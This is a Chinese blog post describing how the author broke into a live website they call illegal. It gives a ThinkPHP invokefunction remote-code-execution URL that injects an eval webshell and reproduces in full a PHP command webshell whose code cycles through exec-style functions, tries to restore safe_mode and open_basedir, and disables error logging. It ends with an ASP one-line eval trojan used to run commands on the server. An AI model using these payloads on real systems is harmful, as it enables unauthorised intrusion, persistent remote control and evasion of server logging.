标签:wan input cape epo mil name info cut 使用
title: asp突破php的安全模式
一直惦记着无心师傅之前发的一个不愿getshell的非法网站。终于放寒假了,小菜鸡也想试一试。
首先直接使用工具验证漏洞是否存在:

工具报出存在漏洞,接下来直接使用工具getshell吧。未能成功。(在几个星期前是可以成功的,可能是该网站的管理员在最近进行了一定的漏洞修复)

记下来就尝试了各种thinkphp写入shell的方法,发现均未成功,原因可能是管理员禁止了各种命令执行函数并且对文件的写入做了权限限制。最后发现了一位表哥使用了如下方法getshell。并没有新建文件写入shell,而是通过传参直接就使用菜刀连接了。
http://xxxxxx.com/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=@eval($_POST[‘nihao‘]);连接成功后,执行命令,未能成功,而是被php的安全模式进行了阻拦。

通过phpinfo中disable_functions发现禁用了如下函数:
exec,system,passthru,popen,pclose,shell_exec,proc_open,dl,chmod,escapeshellarg,escapeshellcmd,sh2_exec,proc_terminate,proc_close然后就想从这里下手,看看是否有遗漏禁用的函数,百度了一波,也使用了各种脚本,未能成功。听表哥说可以使用pcntl_exec函数,但是这个函数的使用好像需要开启啥的,总之都试了一遍没有成功,希望有表哥能从这里突破的教教我呀。个人觉得这个脚本还不错,所以分享一下。注明:脚本来自anlfi师傅。
<?php
/*
==============
*/
error_reporting(0);
ini_set(‘max_execution_time‘,0);
// ------------------------------------- Some header Functions (Need to be on top) ---------------------------------
/**************** Defines *********************************/
$user = "anlfi";
$pass = "XXX";
$sm = @ini_get(‘safe_mode‘);
$SEPARATOR = ‘/‘; // Default Directory separator
$os = "N/D";
if(stristr(php_uname(),"Windows"))
{
$SEPARATOR = ‘\\‘;
$os = "Windows";
}
else if(stristr(php_uname(),"Linux"))
{
$os = "Linux";
}
//*************************************************************/
// -------------- Traceback Functions
function sendLoginAlert()
{
global $ownerEmail;
global $url;
$accesedIp = $_SERVER[‘REMOTE_ADDR‘];
$randomInt = rand(0,1000000); # to avoid id blocking
$from = "ani-shell$[email]randomInt@fbi.gov[/email]";
//echo $from;
if(function_exists(‘mail‘))
{
$subject = "Shell Accessed -- Ani-Shell --";
$message = "
Hey Owner ,
Your Shell(Ani-Shell) located at $url was accessed by $accesedIp
If its not you :-
1. Please check if the shell is secured.
2. Change your user name and Password.
3. Check if lock is 0n!
and Kick that ****** out!
Thanking You
Yours Faithfully
Ani-Shell
";
mail($ownerEmail,$subject,$message,‘From:‘.$from);
}
}
//---------------------------------------------------------
if(function_exists(‘session_start‘) && $lock == ‘on‘)
{
session_start();
}
else
{
// The lock will be set to ‘off‘ if the session_start fuction is disabled i.e if sessions are not supported
$lock = ‘off‘;
}
//logout
if(isset($_GET[‘logout‘]) && $lock == ‘on‘)
{
$_SESSION[‘authenticated‘] = 0;
session_destroy();
header("location: ".$_SERVER[‘PHP_SELF‘]);
}
ini_set(‘max_execution_time‘,0);
/***************** Restoring *******************************/
ini_restore("safe_mode");
ini_restore("open_basedir");
if(function_exists(‘ini_set‘))
{
ini_set(‘error_log‘,NULL); // No alarming logs
ini_set(‘log_errors‘,0); // No logging of errors
}
else
{
ini_alter(‘error_log‘,NULL);
ini_alter(‘log_errors‘,0);
}
// ----------------------------------------------------------------------------------------------------------------
?>
<html>
<head>
<title>cmd Shell by:anlfi</title>
<style>
/*
==========================
CSS Section
==========================
*/
*{
padding:0;
margin:0;
}
.alert
{
background:red;
color:white;
font-weight:bold;
}
td.info
{
width:0px;
}
.bind
{
border: 1px solid #333333;
margin: 15px auto 0;
font-size: small;
}
div.end *
{
font-size:small;
}
div.end
{
width:100%;
background:#222;
}
p.blink
{
text-decoration: blink;
}
body
{
background-color:black;
color:rgb(35,182,39);
font-family:Tahoma,Verdana,Arial;
font-size: small;
}
input.own {
background-color: Green;
color: white;
border : 1px solid #ccc;
}
blockquote.small
{
font-size: smaller;
color: silver;
text-align: center;
}
table.files
{
border-spacing: 10px;
font-size: small;
}
h1 {
padding: 4px;
padding-bottom: 0px;
margin-right : 5px;
}
div.logo
{
border-right: 1px aqua solid;
}
div.header
{
padding-left: 5px;
font-size: small;
text-align: left;
}
div.nav
{
margin-top:1px;
height:30px;
background-color: #ccc;
}
div.nav ul
{
list-style: none;
padding: 4px;
}
div.nav li
{
float: left;
margin-right: 10px;
text-align:center;
}
textarea.cmd
{
border : 1px solid #111;
background-color : green;
font-family: Shell;
color : white;
margin-top: 10px;
font-size:small;
}
input.cmd
{
background-color:black;
color: white;
width: 400px;
border : 1px solid #ccc;
}
td.maintext
{
font-size: large;
}
#margins
{
margin-left: 10px;
margin-top: 10px;
color:white;
}
table.top
{
border-bottom: 1px solid aqua;
width: 100%;
}
#borders
{
border-top : 1px solid aqua;
border-left:1px solid aqua;
border-bottom: 1px solid aqua;
border-right: 1px solid aqua;
margin-bottom:0;
}
td.file a , .file a
{
color : aqua;
text-decoration:none;
}
a.dir
{
color:white;
font-weight:bold;
text-decoration:none;
}
td.dir a
{
color : white;
text-decoration:none;
}
td.download,td.download2
{
color:green;
}
#spacing
{
padding:10px;
margin-left:200px;
}
th.header
{
background: none repeat scroll 0 0 #191919;
color: white;
border-bottom : 1px solid #333333;
}
p.warning
{
background : red;
color: white;
}
//
--------------------------------CSS END------------------------------------------------------
*/
</style>
</head>
<body text="rgb(39,245,10)" bgcolor="black">
<?php
if(isset($_POST[‘user‘]) && isset($_POST[‘pass‘]) && $lock == ‘on‘)
{
if( $_POST[‘user‘] == $user &&
$_POST[‘pass‘] == $pass )
{
$_SESSION[‘authenticated‘] = 1;
// --------------------- Tracebacks --------------------------------
if($tracebackFeature == ‘On‘)
{
sendLoginAlert();
}
// ------------------------------------------------------------------
}
}
if($lock == ‘off‘)
{?>
<p class="warning"><b>Lock is Switched Off! , The shell can be accessed by anyone!</b></p>
<?php
}
if($lock == ‘on‘ && (!isset($_SESSION[‘authenticated‘]) || $_SESSION[‘authenticated‘]!=1) )
{
?>
<table>
<tbody>
<tr>
<td width="500px">
<pre>
<font color="Orange">
<b>
[]--------------cmd Shell-----------------
</b>
</pre>
</td>
<td>
<!-- <h1><?php // echo $greeting;?></h1>
<img src="Logo_03.png" class="imageForm" /> -->
<form method="POST" action="<?php echo $_SERVER[‘PHP_SELF‘];?>">
<input name="user" value="Username"/> <input name="pass" type="" value=""/> <input class="own" type="Submit" value="in!"/>
</form>
</td>
</tr>
</tbody>
</table>
<?php
}
//---------------------------------- We are authenticated now-------------------------------------
//Launch the shell
else
{
//---------------------------------- Fuctions ---------------------------------------------------
function showDrives()
{
global $self;
foreach(range(‘A‘,‘Z‘) as $drive)
{
if(is_dir($drive.‘:\\‘))
{
?>
<a class="dir" href=‘<?php echo $self ?>?dir=<?php echo $drive.":\\"; ?>‘>
<?php echo $drive.":\\" ?>
</a>
<?php
}
}
}
function HumanReadableFilesize($size)
{
$mod = 1024;
$units = explode(‘ ‘,‘B KB MB GB TB PB‘);
for ($i = 0; $size > $mod; $i++)
{
$size /= $mod;
}
return round($size, 2) . ‘ ‘ . $units[$i];
}
function getClientIp()
{
echo $_SERVER[‘REMOTE_ADDR‘];
}
function getServerIp()
{
echo getenv(‘SERVER_ADDR‘);
}
function getSoftwareInfo()
{
echo php_uname();
}
function diskSpace()
{
echo HumanReadableFilesize(disk_total_space("/"));
}
function freeSpace()
{
echo HumanReadableFilesize(disk_free_space("/"));
}
function getSafeMode()
{
global $sm;
echo($sm?"ON :( :‘( (Most of the Features will Not Work!)":"OFF");
}
function getDisabledFunctions()
{
if(!ini_get(‘disable_functions‘))
{
echo "None";
}
else
{
echo @ini_get(‘disable_functions‘);
}
}
function getFilePermissions($file)
{
$perms = fileperms($file);
if (($perms & 0xC000) == 0xC000) {
// Socket
$info = ‘s‘;
} elseif (($perms & 0xA000) == 0xA000) {
// Symbolic Link
$info = ‘l‘;
} elseif (($perms & 0x8000) == 0x8000) {
// Regular
$info = ‘-‘;
} elseif (($perms & 0x6000) == 0x6000) {
// Block special
$info = ‘b‘;
} elseif (($perms & 0x4000) == 0x4000) {
// Directory
$info = ‘d‘;
} elseif (($perms & 0x2000) == 0x2000) {
// Character special
$info = ‘c‘;
} elseif (($perms & 0x1000) == 0x1000) {
// FIFO pipe
$info = ‘p‘;
} else {
// Unknown
$info = ‘u‘;
}
// Owner
$info .= (($perms & 0x0100) ? ‘r‘ : ‘-‘);
$info .= (($perms & 0x0080) ? ‘w‘ : ‘-‘);
$info .= (($perms & 0x0040) ?
(($perms & 0x0800) ? ‘s‘ : ‘x‘ ) :
(($perms & 0x0800) ? ‘S‘ : ‘-‘));
// Group
$info .= (($perms & 0x0020) ? ‘r‘ : ‘-‘);
$info .= (($perms & 0x0010) ? ‘w‘ : ‘-‘);
$info .= (($perms & 0x0008) ?
(($perms & 0x0400) ? ‘s‘ : ‘x‘ ) :
(($perms & 0x0400) ? ‘S‘ : ‘-‘));
// World
$info .= (($perms & 0x0004) ? ‘r‘ : ‘-‘);
$info .= (($perms & 0x0002) ? ‘w‘ : ‘-‘);
$info .= (($perms & 0x0001) ?
(($perms & 0x0200) ? ‘t‘ : ‘x‘ ) :
(($perms & 0x0200) ? ‘T‘ : ‘-‘));
return $info;
}
/***********************************************************/
// exec_all , A function used to execute commands , This function will only execute if the Safe Mode is
// Turned OfF!
/**********************************************************/
function exec_all($command)
{
$output = ‘‘;
if(function_exists(‘exec‘))
{
exec($command,$output);
$output = join("\n",$output);
}
else if(function_exists(‘shell_exec‘))
{
$output = shell_exec($command);
}
else if(function_exists(‘popen‘))
{
$handle = popen($command , "r"); // Open the command pipe for reading
if(is_resource($handle))
{
if(function_exists(‘fread‘) && function_exists(‘feof‘))
{
while(!feof($handle))
{
$output .= fread($handle, 512);
}
}
else if(function_exists(‘fgets‘) && function_exists(‘feof‘))
{
while(!feof($handle))
{
$output .= fgets($handle,512);
}
}
}
pclose($handle);
}
else if(function_exists(‘system‘))
{
ob_start(); //start output buffering
system($command);
$output = ob_get_contents(); // Get the ouput
ob_end_clean(); // Stop output buffering
}
else if(function_exists(‘passthru‘))
{
ob_start(); //start output buffering
passthru($command);
$output = ob_get_contents(); // Get the ouput
ob_end_clean(); // Stop output buffering
}
else if(function_exists(‘proc_open‘))
{
$descriptorspec = array(
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
);
$handle = proc_open($command ,$descriptorspec , $pipes); // This will return the output to an array ‘pipes‘
if(is_resource($handle))
{
if(function_exists(‘fread‘) && function_exists(‘feof‘))
{
while(!feof($pipes[1]))
{
$output .= fread($pipes[1], 512);
}
}
else if(function_exists(‘fgets‘) && function_exists(‘feof‘))
{
while(!feof($pipes[1]))
{
$output .= fgets($pipes[1],512);
}
}
}
pclose($handle);
}
else
{
$output = "They have their Security there! :( ";
}
return(htmlspecialchars($output));
}
function magicQuote($text)
{
if (!get_magic_quotes_gpc())
{
return $text;
}
return stripslashes($text);
}
//------------------------------------------------------------------------------------------------
?>
</div>
<div class="nav">
<ul>
<li><a href="<?php echo $self.‘?shell‘;?>">Shell</a></li>
<?php if($lock == ‘on‘)
{
?>
<li><a href="<?php echo $self.‘?logout‘?>">I m Out!</a></li>
<?php
}
?>
</ul>
</div>
/////////by:Anlfi//////////
<?php
//-------------------------------- Check what he wants -------------------------------------------
// Shell
if(isset($_GET[‘shell‘]))
{
if(!isset($_GET[‘cmd‘]) || $_GET[‘cmd‘] == ‘‘)
{
$result = "";
}
else
{
$result=exec_all($_GET[‘cmd‘]);
}
?>
<textarea class="cmd" cols="100" rows="20"><?php echo $result;?></textarea><br /><br />
<form action="<?php echo $self;?>" method="GET">
<!-- For Shell -->
<input name="shell" type="hidden" />
<!-- For CMD -->
<input name="cmd" class="cmd" />
<input name="submit" value="Run!" class="own" type="submit" />
</form>
<?php
}
}
?>上传该脚本尝试了一下,没有成功,依旧被安全模式阻拦了。


最后,既然是php的命令执行函数被禁用了,也是php的安全模式,那么asp的命令执行函数是否可以成功执行呢?立刻上传了一个asp的一句话木马。
<%eval request ("nihao")%>成功getshell,并执行命令。
哭唧唧,寒假要加快学习的步伐呀。
标签:wan input cape epo mil name info cut 使用
原文地址:https://www.cnblogs.com/v01cano/p/10293838.html